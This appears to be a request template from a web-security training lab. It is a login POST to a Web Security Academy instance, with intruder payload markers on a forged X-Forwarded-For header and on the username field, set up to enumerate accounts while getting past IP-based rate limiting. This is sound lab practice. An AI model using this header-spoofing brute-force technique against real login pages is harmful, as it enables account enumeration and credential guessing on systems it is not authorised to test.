 Target: https://0a01008604cc468680e5a34a00240086.web-security-academy.net
1 POST /login HTTP/2
2 Host: 0a01008604cc468680e5a34a00240086.web-security-academy.net
3 Cookie: session=aIyZO5Zw55G9XsYfs3TyCKcChqXDQJIV
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 30
10 Origin: https://0a01008604cc468680e5a34a00240086.web-security-academy.net
11 Referer: https://0a01008604cc468680e5a34a00240086.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 X-Forwarded-For: 192.0.5.§1§
20
21 username=§wiener§&password=peter